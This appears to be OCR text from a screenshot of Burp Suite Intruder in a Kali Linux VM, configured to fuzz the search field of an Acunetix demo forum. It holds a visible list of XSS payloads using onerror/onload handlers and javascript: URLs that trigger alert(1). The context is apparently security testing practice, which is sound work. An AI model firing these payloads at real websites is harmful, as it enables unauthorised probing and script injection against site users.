 KALIlinux - VMware Workstation
File Edit View VM Tabs Help
KALIlinux
1 2 3 4 19:27
Settings
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
Kali Linux Kali Tools Kali Docs
acunetix acuforum
about - forums - search - login - register
search posts
You searched for '
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 507
Payload type: Simple list Request count: 507
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICKM...
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:aler...
<comment><img src="</comment><img src=x oner...
<![><img src="]><img src=x onerror=javascript:alert(...
<style><img src="</style><img src=x onerror=javasc...
<li style=list-style:url() onerror=javascript:alert(1)> <...
<head><base href="javascript://"></head><body><...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule